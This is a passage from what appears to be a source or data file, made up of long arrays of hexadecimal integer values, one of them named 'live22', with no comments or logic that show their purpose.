0x12ef, 0x130e, 0x1309, 0x130b, 0x130a, 0x130d, 0x1124, 0x111f, 0x1121, 0x1120, 0x1123, 0x10f2, 0x10ed, 0x10ef, 0x10ee, 0x10f1, 0x1106, 0x1101, 0x1103, 0x1102, 0x1105, 0x124, 0x12a, 0x12b, 0x32b, 0x32e, 0x32c, 0x332, 0x333, 0x349, 0x34c, 0x34a, 0x350, 0x351, 0x335, 0x338, 0x336, 0x33c, 0x33d, 0x371, 0x374, 0x372, 0x378, 0x379, 0x37b, 0x37e, 0x37c, 0x382, 0x383, 0x38f, 0x392, 0x390, 0x396, 0x397, 0x3ad, 0x3b0, 0x3ae, 0x3b4, 0x3b5, 0x399, 0x39c, 0x39a, 0x3a0, 0x3a1, 0x3d5, 0x3d8, 0x3d6, 0x3dc, 0x3dd, 0x3df, 0x3e2, 0x3e0, 0x3e6, 0x16b0, 0x4d6, 0x6b0, 0x58, 0x37, 0x15c4, 0x1f76, 0x88b, 0x63, 0x4d5, 0x15a8, 0x2361, 0x2164, 0x993, 0x235b, 0xb, 0xa, 0xf, 0x12, 0xe, 0x1, 0x0, 0x5, 0x8, 0x4, 0x33, 0x32, 0x37, 0x3a, 0x36, 0x51, 0x50, 0x55, 0x58, 0x54, 0x29, 0x411, 0x335, 0x219, 0x8d7, 0x4dd, 0x13d, 0xaf, 0x10, 0xa4e, 0x86b, 0x83e, 0x9a4, 0x6b1, 0x594, 0x35b, 0x342, 0x5e6, 0x169, 0x11d, 0xa79, 0x32b, 0x58, 0x2297, 0x2296, 0x2299, 0x2290, 0x228b, 0x228d, 0x228c, 0x228f, 0x22ae, 0x22a9, 0x22ab, 0x22aa, 0x22ad, 0x1e5a, 0x1e60, 0x1e5b, 0x1e5c, 0x1e1b, 0x1e14, 0x1e1a, 0x1e15, 0x1e16, 0x1e57, 0x1e50, 0x1e56, 0x1e51, 0x1e52, 0x1e25, 0x1e1e, 0x1e24, 0x1e1f, 0x1e20, 0x1e2f, 0x1e28, 0x362, 0x365, 0x35c, 0x364, 0x360, 0x381, 0x380, 0x383, 0x37a, 0x382, 0x37e, 0x327, 0x326, 0x329, 0x320, 0x328, 0x324, 0x377, 0x376, 0x379, 0x370, 0x378, 0x374, 0x34f, 0x83f, 0x840, 0x84f, 0x848, 0x84e, 0x849, 0x84a, 0x8e5, 0x8de, 0x8e4, 0x8df, 0x8e0, 0x89f, 0x898, 0x89e, 0x899, 0x89a, 0x8db, 0x8d4, 0x8da, 0x8d5, 0x8d6, 0x8a9, 0x8a2, 0x8a8, 0x8a3, 0x8a4, 0x8b3, 0x8ac, 0x8b2, 0x8ad, 0x8ae, 0xeab, 0xeaa, 0xead, 0xea4, 0xe9f, 0xea1, 0xea0, 0xea3, 0xec2, 0xebd, 0xebf, 0xebe, 0xec1, 0x1700, 0x16fb, 0x16fd, 0x16fc, 0x16ff, 0x16ce, 0x16c9, 0x16cb, 0x16ca, 0x16cd, 0x16e2, 0x16dd, 0x16df, 0x16de, 0x16e1, 0x16d8, 0x16d3, 0x16d5, 0x16d4, 0x16d7, 0x16f6, 0x16f1, 0x16f3, 0x16f2, 0x16f5, 0x150c, 0x1507, 0x1509, 0x1508, 0x150b, 0x14da, 0x14d5, 0x14d7, 0x14d6, 0x14d9, 0x14ee, 0x14e9, 0x14eb, 0x14ea, 0x14ed, 0x14e4, 0x14df, 0x14e1, 0x14e0, 0x14e3, 0x1502, 0x14fd, 0x14ff, 0x14fe, 0x1501, 0x15d4, 0x15cf, 0x15d1, 0x15d0, 0x15d3, 0x15a2, 0x159d, 0x159f, 0x159e, 0x15a1, 0x15b6, 0x15b1, 0x15b3, 0x15b2, 0x83a, 0x835, 0x836, 0x877, 0x870, 0x876, 0x871, 0x872, 0x845, 0x83e, 0x844, 0x1b63, 0x1b64, 0x1b73, 0x1b6c, 0x1b72, 0x1b6d, 0x1b6e, 0x1dfd, 0x1df6, 0x1dfc, 0x1df7, 0x1df8, 0x1db7, 0x1db0, 0x1db6, 0x1db1, 0x1db2, 0x1df3, 0x1dec, 0x1df2, 0x1ded, 0x1dee, 0x1dc1, 0x1dba, 0x1dc0, 0x1dbb, 0x1dbc, 0x1dcb, 0x1dc4, 0x1dca, 0x1dc5, 0x1dc6, 0x1c09, 0x1c02, 0x1c08, 0x1c03, 0x1c04, 0x1bc3, 0x1bbc, 0x1bc2, 0x1bbd, 0x1bbe, 0x1bff, 0x1bf8, 0x1bfe, 0x46, 0x41, 0x99, 0xdf6, 0xdf9, 0xda0, 0xd9b, 0xd9d, 0xd9c, 0xd9f, 0xd6e, 0xd69, 0xd6b, 0xd6a, 0xd6d, 0xd82, 0xd7d, 0xd7f, 0xd7e, 0xd81, 0xd78, 0xd73, 0x78, 0x7e, 0x79, 0x7a, 0x47, 0x40, 0xefb, 0xefa, 0xefd, 0xf12, 0xf0d, 0xf0f, 0xf0e, 0xf11, 0xf08, 0xf03, 0xf05, 0xf04, 0xf07, 0xf26, 0xf21, 0xf23, 0xf22, 0xf25, 0xd3c, 0xd37, 0xd39, 0xd38, 0xd3b, 0xd0a, 0xd05, 0xd07, 0xd06, 0xd09, 0xd1e, 0xd19, 0xd1b, 0xd1a, 0xd1d, 0xd14, 0xd0f, 0x55b, 0x49a, 0xb77, 0x42, 0x77, 0x70, 0x76, 0x71, 0x72, 0x4f, 0x48, 0x4e, 0x49, 0x4a, 0x57, 0x50, 0x56, 0x51, 0x52, 0xbf, 0xb8, 0xbe, 0xb9, 0xba, 0x87, 0x80, 0x86, 0x81, 0x82, 0xb7, 0x6f, 0x72, 0x70, 0x76, 0x77, 0x8d, 0x90, 0x8e, 0x94, 0x95, 0x79, 0x7c, 0x7a, 0x80, 0x81, 0xb5, 0xb8, 0xb6, 0xbc, 0xf8, 0xb0, 0xb6, 0xb1, 0xb2, 0x8f, 0xab5, 0x190, 0x267, 0x67b, 0x128, 0x748, 0x66f, 0x178, 0x1f5, 0x236, 0x82c, 0x126, 0xaf9, 0x476, 0x106, 0x3be, 0xba3, 0x33e, 0x97, 0x67b, 0x1d, 0x6dc, 0x15f, 0x81b, 0x493, 0x66a, 0x71a, 0x9e, 0x9a4, 0xb00, 0xa6e, 0x123, 0x967, 0x58, 0x2222, 0x221d, 0x221f, 0x221e, 0x2221, 0x64a, 0x650, 0x64b, 0x64c, 0x65b, 0x654, 0x65a, 0x655, 0x656, 0x499, 0x492, 0x498, 0x493, 0x494, 0x453, 0x44c, 0x452, 0x44d, 0x44e, 0x48f, 0x488, 0x48e, 0x489, 0x48a, 0x45d, 0x456, 0x45c, 0x11c4, 0x11bf, 0x11c1, 0x11c0, 0x11c3, 0x11e2, 0x11dd, 0x11df, 0x11de, 0x11e1, 0x1188, 0x1183, 0x1185, 0x1184, 0x1187, 0x1156, 0xd3, 0xd6, 0xd4, 0xda, 0xdb, 0xf1, 0xf4, 0xf2, 0xf2, 0x6de],
	live22 = [0x3fd, 0x1d1f, 0x1d1e, 0x1d21, 0x1d18, 0x1d13, 0x1d15, 0x1d14, 0x1d17, 0x1d36, 0x1d31, 0x1d33, 0x3fe, 0x68d, 0x686, 0x1151, 0x28d, 0x299, 0x29a, 0x294, 0x295, 0x297, 0x25d, 0x25e, 0x258, 0x259, 0x25b, 0x267, 0x268, 0x262, 0x263, 0x265, 0x27b, 0x27c, 0x276, 0x277, 0x279, 0x2d, 0x2e, 0x28, 0x29, 0x2b, 0x35, 0x36, 0x30, 0x31, 0x33, 0x2092, 0x208d, 0x208f, 0x208e, 0x2091, 0x20a6, 0x20a1, 0x20a3, 0x20a2, 0x20a5, 0x209c, 0x2097, 0x2099, 0x2098, 0x209b, 0x20ba, 0x20b5, 0x20b7, 0x20b6, 0x20b9, 0x1c8, 0x1ce, 0x1c9, 0x1ca, 0x1d7, 0x1d0, 0xa2a, 0x37a, 0xb00, 0x94a, 0x5ac, 0x2ec, 0x2f5, 0x271, 0x829, 0x5c6, 0x233, 0x310, 0x21b, 0x82c, 0x4d8, 0x33a, 0x8a3, 0x345, 0x28, 0x2d, 0x30, 0x2c, 0x309, 0x308, 0x30b, 0x302, 0x30a, 0x306, 0x2ff, 0x2fe, 0x301, 0x2f8, 0x300, 0x2fc, 0x31d, 0x31c, 0x31f, 0x316, 0x31e, 0x31a, 0x2c3, 0x2c2, 0x2c5, 0x2bc, 0x2c4, 0x2c0, 0x313, 0x312, 0x315, 0x30c, 0x314, 0x310, 0x2eb, 0x2ea, 0x2ed, 0x2e4, 0x2ec, 0x2e8, 0x2a5, 0x2a4, 0x2a7, 0x29e, 0x2a6, 0x2a2, 0x29b, 0x29a, 0x29d, 0x286, 0x118, 0xb08, 0xaf3, 0x3ae, 0x6a, 0xa33, 0x577, 0x72f, 0x347, 0x3b9, 0x768, 0xeb, 0xa06, 0x689, 0x432, 0x19e, 0x66d, 0x6ac, 0xaee, 0x4ba, 0x11f, 0x4fb, 0x8ba, 0x6e0, 0x30f, 0x43b, 0x457, 0x458, 0x467, 0x460, 0x466, 0x461, 0x462, 0x4fd, 0x4f6, 0x4fc, 0x4f7, 0x4f8, 0x4b7, 0x4b0, 0x4b6, 0x4b1, 0x4b2, 0x4f3, 0x4ec, 0x4f2, 0x4ed, 0x4ee, 0x4c1, 0x4ba, 0x4c0, 0x4bb, 0x4bc, 0x4cb, 0x4c4, 0x4ca, 0x4c5, 0x4c6, 0xad9, 0x22b8, 0x22b3, 0x22b5, 0x22b4, 0x22b7, 0x2286, 0x2281, 0x2283, 0x2282, 0x2285, 0x229a, 0x2295, 0x1d32, 0x1d35, 0x1e6c, 0x1e67, 0x1e69, 0x1e68, 0x1e6b, 0x1e3a, 0x1e35, 0x1e37, 0x1e36, 0x1e39, 0x1e4e, 0x1e49, 0x1e4b, 0x1e4a, 0x1e4d, 0x1e44, 0x1e3f, 0x1e41, 0x1e40, 0x1e43, 0x1e62, 0x1e5d, 0x1e5f, 0x1e5e, 0x1e61, 0x22b, 0x22c, 0x226, 0x227, 0x229, 0x235, 0x236, 0x230, 0x231, 0x233, 0x1f9, 0x1fa, 0x1f4, 0x1f5, 0x1f7, 0x203, 0x204, 0x1fe, 0x1ff, 0x201, 0x217, 0x218, 0x212, 0x213, 0x215, 0x28f, 0x290, 0x24, 0x36d, 0x36c, 0x36f, 0x366, 0x36e, 0x36a, 0x363, 0x44e, 0x957, 0xb61, 0x85f, 0x5, 0x6, 0x0, 0x1, 0x3, 0xd, 0xe, 0x8, 0x9, 0xb, 0x1d, 0x1e, 0x18, 0x19, 0x1b, 0x9b, 0x9c, 0x96, 0x97, 0x99, 0xa5, 0xa6, 0xa0, 0xa1, 0xa3, 0x69, 0x6a, 0x64, 0x65, 0xd11, 0xd10, 0xd13, 0xd32, 0xd2d, 0xd2f, 0xd2e, 0xd31, 0xe04, 0xdff, 0xe01, 0xe00, 0xe03, 0xdd2, 0xdcd, 0xdcf, 0xdce, 0xdd1, 0xde6, 0xde1, 0xde3, 0xde2, 0xde5, 0xddc, 0xdd7, 0xdd9, 0xdd8, 0xddb, 0xdfa, 0xdf5, 0xdf7, 0x294, 0x29c, 0x298, 0x2b9, 0x2b8, 0x2bb, 0x2b2, 0x2ba, 0x2b6, 0x25f, 0x418, 0x4bc, 0x702, 0x856, 0x271, 0x358, 0x6b3, 0x154, 0xb4b, 0x3fa, 0x1bc, 0xac1, 0x75f, 0x387, 0xb1a, 0x32, 0x311, 0xb49, 0x25, 0x4d0, 0x3f, 0x604, 0x3a4, 0x443, 0x9de, 0x5e3, 0x8bb, 0xb60, 0x20e, 0x9ba, 0xaee, 0x4f6, 0x68e, 0x10d, 0x2da, 0x3d, 0x5aa, 0x401, 0x4e9, 0x2f, 0x4d2, 0x11db, 0x13d4, 0xf8, 0x3c, 0x62, 0x174, 0x216c, 0x34, 0x61, 0x60, 0x1153, 0x1152, 0x1155, 0x116a, 0x1165, 0x1167, 0x1166, 0x1169, 0x1160, 0x115b, 0x115d, 0x115c, 0x115f, 0x117e, 0x1179, 0x117b, 0x117a, 0x117d, 0x12b4, 0x92, 0x1a79, 0x1a72, 0x1a78, 0x1a73, 0x1a74, 0x1a33, 0x1a2c, 0x1a32, 0x1a2d, 0x1a2e, 0x1a6f, 0x1a68, 0x1a6e, 0x1a69, 0x1a6a, 0x1a3d, 0x1a36, 0x1a3c, 0x1a37, 0x1a38, 0x1a47, 0x1a40, 0x1a46, 0x1a41, 0x1a42, 0x17bd, 0x17b6, 0x17bc, 0x17b7, 0x17b8, 0x1777, 0x1770, 0x1776, 0x1771, 0x1772, 0x17b3, 0x261, 0x258, 0x260, 0x25c, 0x2af, 0x2ae, 0x2b1, 0x2a8, 0x2b0, 0x2ac, 0x287, 0x286, 0x289, 0x280, 0x288, 0x284, 0x3d1, 0x3d0, 0x3d3, 0x3ca, 0x3d2, 0x3ce, 0x3c7, 0x3c6, 0x3c9, 0x3c0, 0x3c8, 0x3c4, 0x3e5, 0x3e4, 0x3e7, 0x3de, 0x3e6, 0x3e2, 0x38b, 0x38a, 0x38d, 0x384, 0x38c, 0x388, 0x3db, 0x3da, 0x3dd, 0x3d4, 0x3dc, 0x3d8, 0x3b3, 0x3b2, 0x3b5, 0x3ac, 0x3b4, 0x3b0, 0x3f, 0x3e, 0x4f, 0x38, 0x4e, 0x3c, 0x37, 0x36, 0x45, 0x30, 0x44, 0xad2, 0xad8, 0xad3, 0xad4, 0xa93, 0xa8c, 0xa92, 0xa8d, 0xa8e, 0xacf, 0xac8, 0xace, 0xac9, 0xaca, 0xa9d, 0xa96, 0xa9c, 0xa97, 0xa98, 0xaa7, 0xaa0, 0xaa6, 0xaa1, 0xaa2, 0x81d, 0x816, 0x81c, 0x817, 0x818, 0x7d7, 0x7d0, 0x7d6, 0x7d1, 0x7d2, 0x813, 0x80c, 0x812, 0x80d, 0x80e, 0x7e1, 0x7da, 0x7e0, 0x7db, 0x7dc, 0x7eb, 0x7e4, 0x7ea, 0x7e5, 0x7e6, 0xa75, 0xa6e, 0xa74, 0xa6f, 0xa70, 0xa2f, 0xa28, 0xa2e, 0xa29, 0xa2a, 0xa6b, 0xa64, 0xa6a, 0xa65, 0xa66, 0xa39, 0xa32, 0xa38, 0xa33, 0xa34, 0xa43, 0xa3c, 0xa42, 0xa3d, 0xa3e, 0x881, 0x87a, 0x880, 0x87b, 0x87c, 0x83b, 0x834, 0x1e4, 0x1bf, 0x1be, 0x1c1, 0x1b8, 0x1c0, 0x1bc, 0x5b2, 0x5ef, 0xa7f, 0x33a, 0x3e, 0x2d2, 0x979, 0x848, 0x441, 0x6ac, 0x24c, 0xbd, 0xbf, 0xc2, 0xc0, 0xc6, 0xc7, 0x19b, 0x19e, 0x19c, 0x1a2, 0x1a3, 0x1b9, 0x1bc, 0x1ba, 0x1c0, 0x1c1, 0x1a5, 0x1a8, 0x1a6, 0x1ac, 0x1ad, 0x1e1, 0x1e4, 0x1e2, 0x1e8, 0x1e9, 0x1eb, 0x1ee, 0x1ec, 0x1f2, 0x1f3, 0x68c, 0x12f5, 0x12f7, 0x12f6, 0x12f9, 0x12f0, 0x12eb, 0x12ed, 0x12ec, 0x12ef, 0x130e, 0x1309, 0x130b, 0x130a, 0x130d, 0x1124, 0x111f, 0x1121, 0x1120, 0x1123, 0x10f2, 0x10ed, 0x10ef, 0x10ee, 0x10f1, 0x1106, 0x1101, 0x1103, 0x1102, 0x1105, 0x124, 0x12a, 0x12b, 0x32b, 0x32e, 0x32c, 0x332, 0x333, 0x349, 0x34c, 0x34a, 0x350, 0x351, 0x335, 0x338, 0x336, 0x33c, 0x33d, 0x371, 0x374, 0x372, 0x378, 0x379, 0x37b, 0x37e, 0x37c, 0x382, 0x383, 0x38f, 0x392, 0x390, 0x396, 0x397, 0x3ad, 0x3b0, 0x3ae, 0x3b4, 0x3b5, 0x399, 0x39c, 0x39a, 0x3a0, 0x3a1, 0x3d5, 0x3d8, 0x3d6, 0x3dc, 0x3dd, 0x3df, 0x3e2, 0x3e0, 0x3e6, 0x16b0, 0x4d6, 0x6b0, 0x58, 0x37, 0x15c4, 0x1f76, 0x88b, 0x63, 0x4d5, 0x15a8, 0x2361, 0x2164, 0x993, 0x235b, 0xb, 0xa, 0xf, 0x12, 0xe, 0x1, 0x0, 0x5, 0x8, 0x4, 0x33, 0x32, 0x37, 0x3a, 0x36, 0x51, 0x50, 0x55, 0x58, 0x54, 0x29, 0x411, 0x335, 0x219, 0x8d7, 0x4dd, 0x13d, 0xaf, 0x10, 0xa4e, 0x86b, 0x83e, 0x9a4, 0x6b1, 0x594, 0x35b, 0x342, 0x5e6, 0x169, 0x11d, 0xa79, 0x32b, 0x58, 0x2297, 0x2296, 0x2299, 0x2290, 0x228b, 0x228d, 0x228c, 0x228f, 0x22ae, 0x22a9, 0x22ab, 0x22aa, 0x22ad, 0x1e5a, 0x1e60, 0x1e5b, 0x1e5c, 0x1e1b, 0x1e14, 0x1e1a, 0x1e15, 0x1e16, 0x1e57, 0x1e50, 0x1e56, 0x1e51, 0x1e52, 0x1e25, 0x1e1e, 0x1e24, 0x1e1f, 0x1e20, 0x1e2f, 0x1e28, 0x362, 0x365, 0x35c, 0x364, 0x360, 0x381, 0x380, 0x383, 0x37a, 0x382, 0x37e, 0x327, 0x326, 0x329, 0x320, 0x328, 0x324, 0x377, 0x376, 0x379, 0x370, 0x378, 0x374, 0x34f, 0x83f, 0x840, 0x84f, 0x848, 0x84e, 0x849, 0x84a, 0x8e5, 0x8de, 0x8e4, 0x8df, 0x8e0, 0x89f, 0x898, 0x89e, 0x899, 0x89a, 0x8db, 0x8d4, 0x8da, 0x8d5, 0x8d6, 0x8a9, 0x8a2, 0x8a8, 0x8a3, 0x8a4, 0x8b3, 0x8ac, 0x8b2, 0x8ad, 0x8ae, 0xeab, 0xeaa, 0xead, 0xea4, 0xe9f, 0xea1, 0xea0, 0xea3, 0xec2, 0xebd, 0xebf, 0xebe, 0xec1, 0x1700, 0x16fb, 0x16fd, 0x16fc, 0x16ff, 0x16ce, 0x16c9, 0x16cb, 0x16ca, 0x16cd, 0x16e2, 0x16dd, 0x16df, 0x16de, 0x16e1, 0x16d8, 0x16d3, 0x16d5, 0x16d4, 0x16d7, 0x16f6, 0x16f1, 0x16f3, 0x16f2, 0x16f5, 0x150c, 0x1507, 0x1509, 0x1508, 0x150b, 0x14da, 0x14d5, 0x14d7, 0x14d6, 0x14d9, 0x14ee, 0x14e9, 0x14eb, 0x14ea, 0x14ed, 0x14e4, 0x14df, 0x14e1, 0x14e0, 0x14e3, 0x1502, 0x14fd, 0x14ff, 0x14fe, 0x1501, 0x15d4, 0x15cf, 0x15d1, 0x15d0, 0x15d3, 0x15a2, 0x159d, 0x159f, 0x159e, 0x15a1, 0x15b6, 0x15b1, 0x15b3, 0x15b2, 0x83a, 0x835, 0x836, 0x877, 0x870, 0x876, 0x871, 0x872, 0x845, 0x83e, 0x844, 0x1b63, 0x1b64, 0x1b73, 0x1b6c, 0x1b72, 0x1b6d, 0x1b6e, 0x1dfd, 0x1df6, 0x1dfc, 0x1df7, 0x1df8, 0x1db7, 0x1db0, 0x1db6, 0x1db1, 0x1db2, 0x1df3, 0x1dec, 0x1df2, 0x1ded, 0x1dee, 0x1dc1, 0x1dba, 0x1dc0, 0x1dbb, 0x1dbc, 0x1dcb, 0x1dc4, 0x1dca, 0x1dc5, 0x1dc6, 0x1c09, 0x1c02, 0x1c08, 0x1c03, 0x1c04, 0x1bc3, 0x1bbc, 0x1bc2, 0x1bbd, 0x1bbe, 0x1bff, 0x1bf8, 0x1bfe, 0x46, 0x41, 0x99, 0xdf6, 0xdf9, 0xda0, 0xd9b, 0xd9d, 0xd9c, 0xd9f, 0xd6e, 0xd69, 0xd6b, 0xd6a, 0xd6d, 0xd82, 0xd7d, 0xd7f, 0xd7e, 0xd81, 0xd78, 0xd73, 0xd75, 0xd74, 0xd77, 0xd96, 0xd91, 0xd93, 0xd92, 0xd95, 0xecc, 0xec7, 0xec9, 0xec8, 0xecb, 0xe9a, 0xe95, 0xe97, 0xe96, 0xe99, 0xeae, 0xea9, 0x1d22, 0x1d1d, 0x54, 0x27, 0x26, 0x31, 0x20, 0x30, 0x12b3, 0x1282, 0x127d, 0x127f, 0x127e, 0x1281, 0x1296, 0x1291, 0x1293, 0x1292, 0x1295, 0x128c, 0x1287, 0x1289, 0x1288, 0x128b, 0x12aa, 0x12a5, 0x12a7, 0x12a6, 0x12a9, 0x1ed0, 0x1ecb, 0x1ecd, 0x1ecc, 0x1ecf, 0x1e9e, 0x1e99, 0x1e9b, 0x1e9a, 0x1e9d, 0x1eb2, 0x1ead, 0x1eaf, 0x1eae, 0x1eb1, 0x1ea8, 0x1ea3, 0x1ea5, 0x1ea4, 0x1ea7, 0x1ec6, 0x1ec1, 0x1ec3, 0x1ec2, 0x1ec5, 0x1cdc, 0x1cd7, 0x1cd9, 0x1cd8, 0x1cdb, 0x1caa, 0x1ca5, 0x1ca7, 0x1ca6, 0x1ca9, 0x1cbe, 0x1cb9, 0x1cbb, 0x1cba, 0x1cbd, 0x1cb4, 0x1caf, 0x1cb1, 0x1cb0, 0x1cb3, 0x1cd2, 0x1ccd, 0x1ccf, 0x1cce, 0x1cd1, 0x1da4, 0x1d9f, 0x1da1, 0x1da0, 0x1da3, 0x1d72, 0x1d6d, 0x1d6f, 0x1d6e, 0x1d71, 0x1d86, 0x1d81, 0x1d83, 0x1d82, 0x1d85, 0x1d7c, 0x1d77, 0x1d79, 0x1d78, 0x1d7b, 0x1d9a, 0x1d95, 0x1d97, 0x1d96, 0x1d99, 0x1d40, 0x1d3b, 0x1d3d, 0x1d3c, 0x1d3f, 0x1d0e, 0x1d09, 0x1d0b, 0x1d0a, 0x1d0d, 0x312, 0x94a, 0xacd, 0x149, 0x56c, 0x415, 0x737, 0x9c4, 0x6e1, 0x94f, 0x10f, 0x2dd, 0xb44, 0xb61, 0x621, 0x59c, 0x5a8, 0x7c3, 0x19a, 0x631, 0x63, 0x4d2, 0x23c, 0x42, 0x50a, 0x88d, 0xb36, 0x171, 0x219, 0x5fc, 0x622, 0x84d, 0xb83, 0x2fa, 0x244, 0xa07, 0x411, 0x625, 0xadf, 0xa30, 0x12e, 0x4a3, 0xba1, 0x1c35, 0x1c36, 0x1ff, 0x687, 0x688, 0x647, 0x640, 0x646, 0x641, 0x642, 0x683, 0x67c, 0x682, 0x67d, 0x67e, 0x651, 0x0, 0x261, 0xf9, 0xdd, 0xe0, 0xde, 0xe4, 0xe5, 0x119, 0x11c, 0x11a, 0x120, 0x121, 0x123, 0x126, 0x414, 0x5b5, 0x7cd, 0x978, 0x78e, 0x388, 0x893, 0x815, 0x941, 0x688, 0x654, 0x893, 0x610, 0x996, 0x242, 0x874, 0x970, 0x41b, 0x991, 0x3f1, 0xb7c, 0x14c, 0x350, 0x51e, 0xb42, 0xb88, 0x12, 0x226, 0x6ed, 0x2bc, 0x7b0, 0x411, 0x554, 0x4f7, 0x361, 0x8a3, 0x6ab, 0x74a, 0xb35, 0x5ff, 0xa91, 0xb93, 0x396, 0x524, 0x52, 0x22, 0x548, 0xa3e, 0x67e, 0x218b, 0x215a, 0x2155, 0x2157, 0x2156, 0x2159, 0x216e, 0x2169, 0x216b, 0x216a, 0x216d, 0x2164, 0x215f, 0x2161, 0x2160, 0x2163, 0x2182, 0x217d, 0x217f, 0x217e, 0x2181, 0x2128, 0x2123, 0x2125, 0x2124, 0x2127, 0x20f6, 0x20f1, 0x20f3, 0x20f2, 0x20f5, 0x210a, 0x2105, 0x2107, 0x2106, 0x2109, 0x2100, 0x2236, 0x2231, 0x2233, 0x2232, 0x2235, 0x222c, 0x2227, 0x2229, 0x2228, 0x20c4, 0x20bf, 0x17da, 0x17d5, 0x17d6, 0x1817, 0x1810, 0x1816, 0x1811, 0x1812, 0x17e5, 0x17de, 0x17e4, 0x17df, 0x17e0, 0x17ef, 0x17e8, 0x17ee, 0x17e9, 0x17ea, 0x1885, 0x187e, 0x1884, 0x187f, 0x1880, 0x183f, 0x25e, 0x1c31, 0x1c2a, 0x1c30, 0x1c2b, 0x1c2c, 0x1c3b, 0x1c34, 0x1c3a, 0x57, 0x56, 0x59, 0x50, 0x222b, 0x224a, 0x2245, 0x2247, 0x2246, 0x2249, 0xf30, 0xf2b, 0xf2d, 0xf2c, 0xf2f, 0xefe, 0xef9, 0x1bf9, 0x1bfa, 0x1bcd, 0x1bc6, 0x1bcc, 0x1bc7, 0x1bc8, 0x1bd7, 0x1bd0, 0x1bd6, 0x1bd1, 0x1bd2, 0x1c6d, 0x1c66, 0x1c6c, 0x1c67, 0x1c68, 0x1c27, 0x1c20, 0x1c26, 0x1c21, 0x1c22, 0x1c63, 0x1c5c, 0x1c62, 0x1c5d, 0x1c5e, 0x17ac, 0x17b2, 0x17ad, 0x17ae, 0x1781, 0x177a, 0x1780, 0x177b, 0x177c, 0x178b, 0x1784, 0x178a, 0x1785, 0x1786, 0x1a15, 0x1a0e, 0x1a14, 0x1a0f, 0x1a10, 0x19cf, 0x19c8, 0x19ce, 0x19c9, 0x19ca, 0x1a0b, 0x1a04, 0x1a0a, 0x1a05, 0x1a06, 0x9ba, 0x2e3, 0xac0, 0xb32, 0x69c, 0x77f, 0xa71, 0x8b9, 0x285, 0x78e, 0x69, 0x7f4, 0x612, 0x243, 0x729, 0x979, 0x1e2e, 0x1e29, 0x1e2a, 0x1ba5, 0x1b9e, 0x1ba4, 0x1b9f, 0x1ba0, 0x1b5f, 0x1b58, 0x1b5e, 0x1b59, 0x1b5a, 0x1b9b, 0x1b94, 0x1b9a, 0x1b95, 0x1b96, 0x1b69, 0x1b62, 0x1b68, 0x20c1, 0x20c0, 0x20c3, 0x34e, 0x351, 0x348, 0x350, 0x34c, 0x1dd, 0x1dc, 0x1df, 0x1d6, 0x1de, 0x1da, 0x1d3, 0x1d2, 0x1d5, 0x1cc, 0x1d4, 0x1d0, 0x1f1, 0x1f0, 0x1f3, 0x1ea, 0x1f2, 0x1ee, 0x197, 0x196, 0x199, 0x190, 0x198, 0x10fc, 0x10f7, 0x10f9, 0x10f8, 0x10fb, 0x111a, 0x1115, 0x1117, 0x1116, 0x1119, 0x11ec, 0x11e7, 0x11e9, 0x11e8, 0x11eb, 0x11ba, 0x11b5, 0x11b7, 0x11b6, 0x11b9, 0x11ce, 0x11c9, 0x11cb, 0x11ca, 0x11cd, 0xb60, 0x320, 0x456, 0xba0, 0x72e, 0x1ab, 0x9ba, 0xb49, 0x8ae, 0x997, 0xc7, 0x342, 0xa66, 0x67, 0x73, 0x74, 0x6e, 0x6f, 0x71, 0x87, 0x88, 0x82, 0x83, 0x85, 0x163, 0x164, 0x15e, 0x15f, 0x161, 0x16d, 0x16e, 0x168, 0x169, 0x16b, 0x131, 0x132, 0x12c, 0x12d, 0x12f, 0x13b, 0x13c, 0x136, 0x137, 0x139, 0x14f, 0x150, 0x14a, 0x14b, 0x14d, 0x1e61, 0x194, 0x1e7, 0x1e6, 0x1e9, 0x1e0, 0x1e8, 0x15b5, 0x15ac, 0x15a7, 0x15a9, 0x15a8, 0x15ab, 0x15ca, 0x15c5, 0x15c7, 0x15c6, 0x15c9, 0x1570, 0x156b, 0x156d, 0x156c, 0x156f, 0x153e, 0x1539, 0x153b, 0x153a, 0x153d, 0x1552, 0x154d, 0x154f, 0x154e, 0x1551, 0x1548, 0x1543, 0x1545, 0x1544, 0x1547, 0x1566, 0x1561, 0x1563, 0x1562, 0x1565, 0x169c, 0x1697, 0x1699, 0x1698, 0x169b, 0x166a, 0x1665, 0x1667, 0x1666, 0x1669, 0x12af, 0x12b1, 0x12b0, 0x28a, 0x28b, 0x63, 0x5a, 0x62, 0x5e, 0x7, 0x6, 0x9, 0x0, 0x8, 0x4, 0x19d9, 0x19d2, 0x19d8, 0x19d3, 0x19d4, 0x19e3, 0x19dc, 0x19e2, 0x19dd, 0x19de, 0x1821, 0x181a, 0x1820, 0x181b, 0x181c, 0x17db, 0x17d4, 0x88, 0x8e, 0x89, 0x8a, 0x97, 0x90, 0x96, 0x91, 0x20fb, 0x20fd, 0x20fc, 0x20ff, 0x211e, 0x2119, 0x211b, 0x211a, 0x211d, 0x2254, 0x224f, 0x2251, 0x2250, 0x2253, 0x42f, 0x430, 0x3ef, 0x3e8, 0x3ee, 0x3e9, 0x3ea, 0x42b, 0x424, 0x42a, 0x425, 0x426, 0x3f9, 0x3f2, 0x3f8, 0x3f3, 0x3f4, 0x403, 0x3fc, 0x402, 0x167e, 0x1679, 0x167b, 0x167a, 0x167d, 0x1674, 0x166f, 0x1671, 0x1670, 0x1673, 0x1692, 0x168d, 0x168f, 0x168e, 0x1691, 0x1318, 0x1313, 0x1315, 0x1314, 0x1317, 0x12e6, 0x12e1, 0x12e3, 0x12e2, 0x12e5, 0x12fa, 0x1f8, 0x1fe, 0x1f9, 0x1fa, 0x1c7, 0x1c0, 0x1c6, 0x1c1, 0x1c2, 0x1f7, 0x1f0, 0x1f6, 0x1f1, 0x1f2, 0x1cf, 0x954, 0x204, 0x698, 0x742, 0x127, 0xa1b, 0x9af, 0x998, 0x2b7, 0x9ef, 0xb62, 0x9da, 0x521, 0x3ec, 0x25d, 0x7f7, 0x1a7, 0x61b, 0x1838, 0x183e, 0x1839, 0x183a, 0x187b, 0x1874, 0x187a, 0x1875, 0x1876, 0x1849, 0x1842, 0x1848, 0x1843, 0x1844, 0x1853, 0x184c, 0x1852, 0x184d, 0x184e, 0x6f1, 0x6ea, 0x6f0, 0x6eb, 0x6ec, 0x6ab, 0x6a4, 0x6aa, 0x6a5, 0x6a6, 0x6e7, 0x6e0, 0x6e6, 0x6e1, 0x6e2, 0x6b5, 0x6ae, 0x6b4, 0x6af, 0x6b0, 0x6bf, 0x6b8, 0x6be, 0x6b9, 0x6ba, 0x435, 0x42e, 